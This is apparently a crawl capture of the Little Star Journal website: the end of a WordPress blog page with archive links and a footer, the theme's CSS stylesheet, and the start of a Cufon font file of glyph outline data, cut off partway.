	<li><a href='https://littlestarjournal.com/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/07/'>July 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/06/'>June 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/05/'>May 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/04/'>April 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/03/'>March 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/02/'>February 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/01/'>January 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/12/'>December 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/11/'>November 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/10/'>October 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/09/'>September 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/08/'>August 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/07/'>July 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/06/'>June 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/04/'>April 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/03/'>March 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/02/'>February 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/01/'>January 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/12/'>December 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/11/'>November 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/10/'>October 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/09/'>September 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/08/'>August 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/07/'>July 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/06/'>June 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/05/'>May 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/04/'>April 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/03/'>March 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/01/'>January 2010</a></li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://littlestarjournal.com/blog/2018/03/the-typos-of-fire-and-fury/">The Typos of Fire and Fury</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2018/02/little-star-7-arriving-with-alison-hall/">Little Star #7 arriving, with Alison Hall</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2017/02/good-bye-and-hello/">Good-bye, and Hello!</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2015/12/ingrid-winterbach-in-little-star/">Ingrid Winterbach in Little Star</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2015/12/finally-selected-poems-of-melissa-green/">Finally! Selected Poems of Melissa Green</a>
									</li>
					</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->
		
		
	

	</div><!-- #main -->

	<div id="footer">

		

		
		<ul id="menu-site-navigation" class="menu"><li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1980"><a href="https://littlestarjournal.com/">Home</a></li>
<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://littlestarjournal.com/about/">About</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a href="http://littlestarjournal.com/app">Weekly</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://littlestarjournal.com/issues/">Print</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1953"><a href="https://littlestarjournal.com/blog/">Diary</a></li>
<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://littlestarjournal.com/bookshop/">Bookshop</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://littlestarjournal.com/audio/">Playhouse</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://littlestarjournal.com/contact/">Contact</a></li>
</ul>
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://littlestarjournal.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'12520573',v:'ext',post:'7347'});
var load_cmc = function(){linktracker_init(12520573,7347,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://littlestarjournal.com/wp-content/themes/littlestar/style.css?1727839914
body_size: 3962
content:
/*
Theme Name: LSJ Old Theme
Description: Theme for Little Star Journal
Author: Little Star Journal
Author URI: https://littlestarjournal.com/
Version: 1.5
Tags: two columns, fixed-width, widgets, threaded comments, sticky post, translation-ready, microformats
.
Based on the <a href="http://themeshaper.com/kirby/">Kirby theme</a> by <a href="http://themeshaper.com/">Ian Stewart</a>
.
Original Theme Name: Kirby
Original Theme URI: http://themeshaper.com/kirby/
Original Description: A real nifty theme for WordPress.
Original Author: Ian Stewart
Original Author URI: http://themeshaper.com/
Original Version: 0.3.2
Original Tags: black, blue, white, two-columns, fixed-width, custom-header, theme-options, threaded-comments, sticky-post, translation-ready, microformats
.
The 'Kirby' Theme for WordPress is copyright Ian Stewart http://themeshaper.com/
Like WordPress, this work is released under GNU General Public License, version 2 (GPL).
http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
.
*/


/* Reset default browser styles */
@import url('reset.css');
a, :focus { outline: none; }
button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, select::-moz-focus-inner, input[type="file"] > input[type="button"]::-moz-focus-inner { border: none; }


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
html { /*background: url("images/stripL2_blog.png") repeat-y fixed left 0 #F7EADB;*/ background: url("images/square.gif") repeat fixed 0 0 #F7EADB; height: 100%; }
body { height: 100%; width: 100% }
#wrapper-left { position: fixed; background: url("images/stripL2.png") repeat-y fixed left 0 transparent; height:100%; left: 0; ; top: 0; max-width: 235px; width: 100%; z-index: -100; }
#wrapper { background: url("images/stripR2.png") repeat-y fixed right 0 transparent; position: relative; min-height: 100%; /* max-width: 705px; */ max-width: none; width: 100%; margin: 0 auto; }
#main { max-width: 940px; width: 100%; margin: 0 auto; overflow: hidden; }
#header, #primary, #secondary { float: left; text-align: right; margin: 0 0 0 20px; max-width: 320px; width: 100% }
#header { }
#primary { clear: left; }
#secondary { clear: left; }
#container { float: right; margin: 0 0 0 -400px; width: 100%; }
#content { margin: 0 40px 0 400px; max-width: 400px; width: 100% }
#footer { clear: both; max-width: 900px; width: 100%; bottom: 0; left: 0; position: fixed; z-index: 900; }

/* Slight Modifications for the Feature Page Template Structure */
.page-template-feature-page-php #content { margin: 0 20px; }
.page-template-feature-page-php #primary, .page-template-feature-page-php #secondary { float: left; margin-bottom: 24px; width: 440px; }
.page-template-feature-page-php #secondary { margin-left: 20px; margin-right: 20px; }
.page-template-feature-page-php #secondary { margin-right: 0; }

/* Structure the footer area */
#footer-widget-area { overflow: hidden; }
#footer-widget-area .widget-area { float: left; margin-right: 20px; max-width: 220px; width: 100%; min-width: 100% }
#footer-widget-area #fourth { margin-right: 0; max-width: 220px; width: 100%; min-width: 100%}
#site-info { float: left; width: 700px; max-width: 100%; min-width: 100% }


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles  */
body, input, textarea { color: #000; font: 12px Arial, "Helvetica Neue", Helvetica, sans-serif; line-height: 18px; }
hr { background-color: #888888; border: 0; height: 1px; margin-bottom: 18px; }

/* Text elements */
.entry-summary, .entry-content, .comment-body p { line-height: 1.6em; }
p { margin-bottom: 18px; }
ul { list-style: square; margin: 0 0 18px 2.5em; }
ol { list-style: decimal; margin: 0 0 18px 2.5em; }
ol ol { list-style:upper-alpha; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:lower-alpha; }
ul ul, ol ol, ul ol, ol ul { margin-bottom:0; }
dl	 { margin:0 18px; }
dt { font-weight: bold; }
dd { margin-bottom: 18px; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
big { font-size: 131.25%; }
ins { background: #FFFFCC; }
blockquote { font-style: italic; padding: 0 3em; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
pre, code, kbd, tt, var { font: 11px Monaco, monospace; }
pre { background: #000; color: #ccc; line-height: 18px; margin-bottom: 18px; padding: 1.5em; }
abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; vertical-align: baseline; position: relative; }
sup { bottom: 1ex; }
sub { top: .5ex; }
.small-caps { font-variant: small-caps; }

a:link, a:visited { color: #710606; text-decoration: none; }
a:active, a:hover { color: #fff; /* 4D0404 */ text-decoration: none; }

/* Text meant only for screen readers */
.screen-reader-text { position: absolute; left: -9000px; }


/* =Header
-------------------------------------------------------------- */
#header { margin-bottom: 20px; }
#masthead { padding: 0 24px 0 0; }
#site-description { height: 20px; margin-bottom: 20px; font-weight: bold; text-transform: lowercase; }
#site-title { text-indent: -9999px; }
#site-title span { display: block; height: 200px; max-width: 300px; width: 100% ; text-align: left; background: transparent url("images/title.png") no-repeat; }


/* =Menu
-------------------------------------------------------------- */
#access { background: #fff; overflow: auto; }
#access .menu { background: #000; font-size: 11.5px; overflow: hidden; }
#access .menu ul { list-style: none; margin: 0 0 0 10px; }
#access .menu ul ul { display: none; }
#access .menu li { display: inline; }
#access .menu a { color: #888; display: block; float: left; line-height: 12px; padding: 12px 10px; text-decoration: none; }
#access .menu a:active, #access .menu a:hover { color: #fff; }
#access .menu .current_page_item a { color: #fff; }


/* =Content
-------------------------------------------------------------- */
#main { padding: 24px 0 0 0; }
.page-template-feature-page-php #main { background: #fff; }
#content { margin-bottom: 36px; }
#content, #content input, #content textarea { color: #444; font-size: 13.5px; line-height: 18px; }
#content p, #content #jwplayer-1-div, #content #jwplayer-2-div, #content #jwplayer-3-div { margin-bottom: 16px; }
#content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 24px; }
#content ul ul, #content ol ol, #content ul ol, #content ol ul { margin-bottom: 0; }
#content pre, #content code, #content kbd, #content tt, #content var { font-size: 13px; line-height: 21px; }
#content strong, #content b, #content dt, #content th { color: #000; }
.hentry { margin: 0 0 48px 0; position: relative; }
.home .sticky { background: #ADD8E6; border-top: 4px solid #000; padding: 18px 20px; }
.single .hentry { margin: 0 0 36px 0; }
.page-title { color: #000; font-size: 14px; font-weight: bold; margin: 0 0 36px 0; }
.page-title span { color: #444; font-size: 14px; font-style: italic; font-weight: normal; }
.entry-title, .entry-meta { clear: left; float: left; margin-right: 68px; }
.entry-title { color: #000; font-size: 21px; font-weight: bold; }
.entry-title a:link, .entry-title a:visited { color:#000; text-decoration: none; }
.entry-title a:active, .entry-title a:hover { color: #fff; }
.entry-meta { color: #888; font-size: 11.5px; }
.entry-meta abbr { border: none; }
.entry-meta abbr:hover { border-bottom: 1px dotted #666; }
.entry-avatar { position: absolute; top: 0; right: 0; }
.home .sticky .entry-avatar { top: 24px; right: 24px; }
.entry-content, .entry-summary { clear: both; padding: 12px 0 0 0; }
.entry-summary p { display: none; }
.entry-content h1, .entry-content h2 { color: #000; font-weight: bold; margin: 0 0 24px 0; }
.entry-content h1 { border-bottom: 1px solid #888888; padding-bottom: 24px; }
.entry-content h3 { font-style: italic; margin: 0 0 12px 0; }
.entry-content h5 { font-size: 14px; }
.entry-content h6 { font-size: 11.5px; }
.entry-content fieldset { border: 1px solid #888888; margin: 0 0 24px 0; padding: 24px; }
.entry-content fieldset legend { background: #fff; color: #000; font-weight: bold; padding: 0 24px; }
.entry-content input { margin: 0 0 24px 0; }
.entry-content input.file, .entry-content input.button { margin-right: 24px; }
.entry-content label { color: #888; font-size: 11.5px; }
.entry-content select { margin: 0 0 24px 0; }
.entry-content sup, .entry-content sub { font-size: 10px; }
.entry-content table { border: 1px solid #888888; text-align: left; margin: 0 1px 24px 1px; width: 100%; }
.entry-content tr th, .entry-content thead th { color: #888; font-size: 11.5px; font-weight: bold; line-height: 18px; padding: 9px 24px; }
.entry-content tr td { border-top: 1px solid #888888; padding: 6px 24px; }
.entry-content tr.odd td { background: #ADD8E6; }
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; }
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; }
.entry-content a:visited { color:#743399; }
.page-link { color: #000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em; }
.page-link a:link, .page-link a:visited { background: #f1f1f1; color: #3c3c3c; font-weight: normal; padding: 0.5em 0.75em; text-decoration: none; }
.home .sticky .page-link a { background: #D9E8F7; }
.page-link a:active, .page-link a:hover { color: #710606; text-decoration: none; }
#entry-author-info { background: #ADD8E6; border-top: 4px solid #000; padding: 18px 20px; margin: 0 0 24px 0; overflow: hidden; }
#entry-author-info #author-avatar { background: #fff; border: 1px solid #888888; float: left; margin: 0 -116px 0 0; padding: 11px; height: 72px; }
#entry-author-info #author-description { float: right; margin: 0 0 0 116px; }
#entry-author-info h2 { color: #000; font-weight: bold; }
.entry-utility, #yoast-taxonomy { color: #888; font-size: 11.5px; line-height: 18px; }


/* Images
-------------------------------------------------------------- */
.entry-content img { margin: 0; max-width: 614px; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 18px; margin-top: 7px; }
.alignright, img.alignright { display: inline; float: right; margin-left: 18px; margin-top: 7px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { color: #888; font-size: 11.5px; text-align: center; margin-bottom: 24px; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.wp-smiley {  margin:0 !important; }
.gallery dl { margin: 0; }
.gallery-caption { color: #888; font-size: 11.5px; margin:-24px 0 0 0; }


/* =Navigation
-------------------------------------------------------------- */
.navigation { font-size: 11.5px; line-height: 18px; overflow: auto; }
.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; }
.navigation a:active, .navigation a:hover { color: #710606; text-decoration: none; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; width: 50%; text-align:right; }
#nav-above { margin: 0 0 18px 0; }
#nav-above { display: none; }
.paged #nav-above, .single #nav-above { display: block; overflow: hidden; }
#nav-below { margin: -18px 0 0 0; }


/* =Comments
-------------------------------------------------------------- */
#comments .navigation { padding: 0 0 18px 0; }
#comments h3 { color: #000; font-weight: bold; }
h3#comments { padding: 18px 0 24px 0; }
.commentlist { list-style: none; margin: 0; }
.commentlist li { border-bottom: 1px solid #888888; line-height: 24px; margin: 0 0 24px 0; padding: 0 0 0 56px; position: relative; }
.commentlist li.pingback { padding: 0; }
.commentlist .avatar { position: absolute; top: 4px; left: 0; }
.comment-author { }
.comment-author cite { color: #000; font-style: normal; font-weight: bold; }
.comment-author .says { font-style: italic; }
.comment-meta { font-size: 11.5px; margin: 0 0 18px 0; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #710606; text-decoration: none; }
.commentlist .even { }
.reply { font-size: 11.5px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.commentlist li.bypostauthor { }
.commentlist li.bypostauthor .avatar { }
.commentlist .children li.bypostauthor { }
.nocomments { display: none; }

/* Comments form */
#respond { overflow: hidden; position: relative; }
.children #respond { margin: 0 48px 0 0; }
#respond h3 { margin: 18px 0; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0; }
#cancel-comment-reply-link { font-size: 11.5px; line-height: 18px; position:absolute; top: 18px; right: 0; }
#cancel-comment-reply-link a { }
#respond .required { color:#FF4B33; font-weight:bold; }
.form-section label { color: #888; font-size: 11.5px; }
.form-section input { margin:0 0 9px 0; width:98%; }
.form-section textarea { width:99%; }
#form-allowed-tags { color:#888; font-size: 11.5px; line-height: 18px; }
#form-allowed-tags p { margin:0; }
#form-allowed-tags span { }
#form-allowed-tags code { font-size: 11px; }
.form-submit { text-align:right; margin: 0 0 24px 0; }



/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul { list-style: none; margin-left: 0; }
.widget-area ul ul { list-style: none; margin-left: 1.1em; }
.widget-area ul ul ul { margin-left: 2.5em; }
.widget_search #s { /* This keeps the search inputs in line */ width: 60%; }
.widget-container { margin: 0 0 18px 0; }
.widget-title { color: #222; font-weight: bold; text-transform: uppercase; }
.widget-area a:link, .widget-area a:visited { color: #710606; text-decoration: none; }
.widget-area a:active, .widget-area a:hover { color: #fff; text-decoration: underline; }
ul.widget_subscribe { margin-top: 5px; height: 18px; }
ul.widget_subscribe li { float: right; text-align: left; }
ul.widget_subscribe li a { display: block; height: 15px; width: 15px; padding: 0; margin-left: 15px; overflow: hidden; text-indent: -99999px; background: url("images/social-media-icons.png") 0 0 no-repeat; }
	ul.widget_subscribe li.rss a { background-position: 0 -576px; }
	ul.widget_subscribe li.twitter a { background-position: 0 -756px; }
	ul.widget_subscribe li.facebook a { background-position: 0 -540px; }


/* Main sidebars */
#main .widget-area ul { margin-left: 0; padding: 0 24px 0 0; }
#main .widget-area ul ul { border: none; margin-left: 1.1em; padding: 0; }
#main .widget-area ul ul ul { margin-left: 2.5em; }
#primary { }
.page-template-feature-page-php #primary { padding: 0; }
#features-sidebar { clear: left; float: left; width: 320px; /*margin: 10px 80px 0 0;*/ text-align: right; }
	* html #features-sidebar { width: 340px; }	/* IE6 issue */
	*:first-child+html body { /* IE7 */ }
	#sharethis_1 { display: none !important; }

/* Footer widget areas */
#footer-widget-area { }



/* =Footer
-------------------------------------------------------------- */
#footer { max-width: none; background: none repeat scroll 0 0 #710606; color: #ADD8E6; line-height: 2.5em; text-align: center; }
	#footer ul { list-style-type: none; margin: 0; padding: 0; }
		#footer ul li { display: inline; margin: 2px; }
			#footer ul li a { padding: 0.2em 0.3em 0.2em 1.5em; border-left: 2px solid #ADD8E6; color: #ADD8E6; font-style: normal; font-size: 8.5px; letter-spacing: 0.2em; text-transform: uppercase; text-decoration: none; }
				#footer ul li:first-child a { border-left: medium none;  }
			#footer a:hover { color: #fff; }
			#footer ul li.selected a { color: #FFC1C1; }
			#footer ul li.last a { border-right: none; }


--- FILE ---
content_type: text/javascript
request_url: https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/Geometric415_500-Geometric415_900-Geometric415_italic_500-Geometric415_italic_900.font.js
body_size: 40869
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"188,0r-54,0r-69,-73r0,73r-42,0r0,-251r42,-7r0,160r58,-60r51,0r-74,69","w":179},{"d":"87,-255r-30,93r-41,0r37,-93r34,0xm154,-255r-31,93r-40,0r36,-93r35,0","w":169},{"d":"129,-257r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-33,0r27,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0xm125,-150r-16,45r45,0r16,-45r-45,0","w":276},{"d":"23,-57v25,16,47,26,71,26r0,-86v-34,-19,-66,-44,-66,-79v0,-35,25,-63,66,-67r0,-33r19,0r0,32v17,0,36,6,57,16r-2,41v-18,-12,-35,-19,-55,-21r0,73v39,20,71,51,71,88v0,41,-27,72,-71,75r0,43r-19,0v-2,-13,4,-33,-2,-42v-21,0,-43,-5,-65,-15xm113,-106r0,73v39,-13,35,-54,0,-73xm94,-166r0,-60v-35,10,-32,44,0,60","w":206},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm160,-283r-21,0r-50,-62r35,0","w":265},{"d":"86,0r0,-219r-35,0r7,-36r73,0r0,255r-45,0","w":206},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm46,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm110,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":195},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0","w":265},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm132,-283r-21,0r-50,-62r35,0","w":201},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm21,-185r36,-62r35,0r-50,62r-21,0","w":89},{"d":"189,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm32,0r0,-263r4,0r165,170r0,-162r43,0r0,263r-5,0r-164,-170r0,162r-43,0","w":275},{"d":"65,67r-42,9r0,-327r42,-7r0,100v62,-23,121,13,121,78v0,62,-52,97,-121,85r0,62xm65,-129r0,103v44,12,79,-10,79,-54v1,-45,-39,-64,-79,-49"},{"d":"40,-57v30,39,103,29,103,-26v0,-52,-71,-63,-111,-37r5,-135r139,0r-14,42r-87,0r-3,44v67,-12,116,27,116,87v0,91,-128,119,-180,52","w":206},{"d":"23,0v6,-106,-31,-258,78,-258v64,0,93,91,33,115v34,8,54,36,54,75v0,57,-47,90,-99,68r0,-36v26,22,57,5,56,-38v0,-30,-16,-49,-46,-52r0,-29v44,-1,41,-70,1,-70v-28,0,-35,21,-35,58r0,167r-42,0","w":201},{"d":"46,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"90,-170v62,-8,103,29,104,88v0,50,-38,90,-92,90v-49,0,-89,-39,-89,-96v0,-48,32,-103,96,-167r61,0v-29,27,-56,54,-80,85xm56,-83v0,28,22,50,47,50v26,0,47,-22,47,-50v0,-28,-21,-50,-47,-50v-26,0,-47,22,-47,50","w":206},{"d":"27,-153v40,-15,85,-22,115,5v52,-46,153,1,123,74r-114,4v3,56,72,51,112,24r-4,38v-41,18,-87,23,-119,-4v-40,28,-130,29,-130,-29v0,-46,48,-50,101,-52v10,-51,-55,-44,-84,-25r0,-35xm111,-33r0,-36v-27,1,-66,0,-63,24v2,23,41,22,63,12xm152,-94v25,-3,57,2,78,-5v0,-20,-16,-33,-36,-33v-23,0,-38,14,-42,38","w":281},{"d":"80,10r-5,0r-75,-168r45,0r37,87r41,-87r36,0","w":159},{"d":"98,-132v-24,0,-43,20,-43,53v0,32,18,53,43,53v25,0,43,-20,43,-55v0,-32,-17,-51,-43,-51xm118,-161v-9,-13,-19,-26,-28,-37r-52,27r-9,-17r47,-24v-3,-3,-11,-12,-26,-26r22,-22v15,13,26,23,36,31r42,-21r9,17r-36,19v41,42,61,85,61,130v0,57,-36,91,-86,91v-49,0,-86,-35,-86,-86v-1,-57,46,-96,106,-82","w":195},{"d":"20,-129v0,-67,58,-129,130,-129v69,0,130,59,130,129v0,72,-62,131,-130,131v-68,0,-130,-61,-130,-131xm261,-129v0,-60,-51,-110,-111,-110v-60,0,-111,53,-111,110v0,59,52,111,111,111v58,0,111,-50,111,-111xm212,-159r-29,0v-3,-17,-15,-27,-34,-27v-22,0,-37,20,-37,57v0,60,61,76,72,27r29,0v-2,31,-27,52,-63,52v-42,0,-70,-29,-70,-77v0,-49,29,-80,71,-80v35,0,59,19,61,48","w":299},{"d":"133,-3v-59,28,-121,-6,-121,-75v0,-61,59,-103,121,-81r42,0r0,228r-42,8r0,-80xm133,-36r0,-91v-39,-19,-78,3,-78,52v0,48,43,60,78,39"},{"d":"47,-74v-11,-77,-17,-123,-16,-181r51,-8v0,51,-9,114,-22,189r-13,0xm31,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":113},{"d":"75,-275r31,0r0,360r-31,0r0,-360","w":180},{"d":"54,-112r0,-123r-22,0r4,-20r46,0r0,143r-28,0xm70,8r155,-271r25,0r-155,271r-25,0xm196,0r0,-6r60,-61v13,-13,22,-23,22,-35v0,-30,-52,-30,-56,-1r-24,-10v13,-49,109,-42,108,10v0,24,-22,47,-62,80r70,0r-4,23r-114,0","w":320},{"d":"32,-255v83,-5,166,2,168,75v2,55,-49,86,-124,81r0,99r-44,0r0,-255xm76,-137v44,3,80,-9,80,-41v0,-33,-36,-41,-80,-39r0,80","w":209},{"d":"253,-207r0,33r-164,67r164,67r0,32r-207,-85r0,-28","w":299},{"d":"82,-24r43,-55r-43,-55r39,0r45,55r-45,55r-39,0xm12,-24r43,-55r-43,-55r39,0r45,55r-45,55r-39,0","w":178},{"d":"9,-202v0,-34,28,-61,62,-61v35,0,62,26,62,61v0,34,-28,62,-62,62v-34,0,-62,-28,-62,-62xm40,-202v0,18,14,32,31,32v17,0,32,-14,32,-32v0,-18,-15,-32,-32,-32v-18,0,-31,15,-31,32xm205,-263r25,0r-162,271r-25,0xm140,-53v0,-34,28,-62,62,-62v35,0,62,27,62,62v0,34,-28,61,-62,61v-34,0,-62,-27,-62,-61xm171,-53v0,18,14,32,31,32v17,0,31,-14,31,-32v0,-18,-14,-32,-31,-32v-18,0,-31,15,-31,32","w":273},{"d":"66,0r-43,0r0,-251r43,-7r0,258","w":89},{"d":"150,-198v13,0,24,11,24,24v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-13,11,-24,24,-24xm45,-122r210,0r0,29r-210,0r0,-29xm150,-64v13,0,24,11,24,24v0,13,-10,23,-24,23v-14,0,-24,-10,-24,-23v0,-13,11,-24,24,-24","w":299},{"d":"175,-8v12,80,-83,101,-147,71r-3,-38v42,21,115,35,111,-28v-61,29,-125,-8,-124,-73v1,-67,66,-110,125,-78r38,-4r0,150xm136,-36r0,-89v-39,-23,-82,0,-82,50v0,48,46,62,82,39"},{"d":"49,-185r34,-62r35,0r34,62r-21,0r-31,-41r-30,41r-21,0xm22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108"},{"d":"103,12v3,52,-25,63,-76,61r0,-31v82,16,-1,-127,76,-135v-45,-7,-36,-51,-36,-98v0,-31,-11,-41,-40,-37r0,-32v52,-2,79,10,76,62v-2,47,-6,98,49,89r0,31v-53,-8,-52,40,-49,90","w":180},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm124,-185r-21,0r-50,-62r35,0","w":185},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm73,-185r36,-62r35,0r-50,62r-21,0","w":195},{"d":"20,-217v0,-14,11,-26,25,-26v14,0,26,12,26,26v0,14,-12,25,-26,25v-14,0,-25,-11,-25,-25xm-3,77v49,-48,19,-150,27,-235r43,-8v-4,78,11,177,-12,235","w":89},{"d":"65,5r0,62r-42,9r0,-234v29,3,57,-7,79,-7v50,0,84,34,84,85v1,62,-52,97,-121,85xm65,-129r0,103v44,12,79,-10,79,-54v0,-45,-39,-64,-79,-49"},{"d":"31,-240v0,-12,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,23,-23,23v-12,0,-23,-10,-23,-23xm47,-185r13,0v13,75,22,138,22,189r-51,-8v-4,-56,6,-104,16,-181","w":113},{"d":"135,-215r30,0r0,93r90,0r0,29r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93","w":299},{"d":"65,-185r36,-62r35,0r-50,62r-21,0","w":180},{"d":"59,77r-42,0v18,-